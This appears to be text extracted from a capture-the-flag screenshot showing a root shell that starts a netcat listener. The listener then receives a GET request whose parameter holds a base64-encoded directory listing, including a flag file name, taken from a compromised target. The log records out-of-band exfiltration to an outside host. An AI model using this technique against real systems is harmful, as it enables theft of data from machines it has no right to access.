 YmluCmJvb3QKZGV2CmV0YwpmbGFnX052WGpaZ2NVRXhtd0FSNFpzN0dkCmhvbWUKbGliCmxp
bin
boot
dev
etc
flag_NvXjZgcUExmwAR4Zs7Gd
home
lib
lib64
markjayden — root@iZuf6hdkhnyvzkukr8bbq5Z: ~ — ssh root@106.14.179.48...
test()
File "/usr/lib/python2.7/SimpleHTTPServer.py", line 231, in test
BaseHTTPServer.test(HandlerClass, ServerClass)
File "/usr/lib/python2.7/BaseHTTPServer.py", line 606, in test
httpd = ServerClass(server_address, HandlerClass)
File "/usr/lib/python2.7/SocketServer.py", line 417, in __init__
self.server_bind()
File "/usr/lib/python2.7/BaseHTTPServer.py", line 108, in server_bind
SocketServer.TCPServer.server_bind(self)
File "/usr/lib/python2.7/SocketServer.py", line 431, in server_bind
self.socket.bind(self.server_address)
File "/usr/lib/python2.7/socket.py", line 228, in meth
return getattr(self._sock,name)(*args)
socket.error: [Errno 98] Address already in use
[root@iZuf6hdkhnyvzkukr8bbq5Z:~# nc -lvp 1234 ]
Listening on [0.0.0.0] (family 0, port 1234)
Connection from [111.186.57.85] port 1234 [tcp/*] accepted (family 2, sport 4710
2)
GET /?p=YmluCmJvb3QKZGV2CmV0YwpmbGFnX052WGpaZ2NVRXhtd0FSNFpzN0dkCmhvbWUKbGliCmxp
YjY0Cm1lZGlhCm1udApvcHQKcHJvYwpyb290CnJ1bgpzYmluCnNydgpzdGFydC5zaApzeXMKdG1wCnVz
cgp2YXIK HTTP/1.0
Host: 106.14.179.48:1234
Connection: close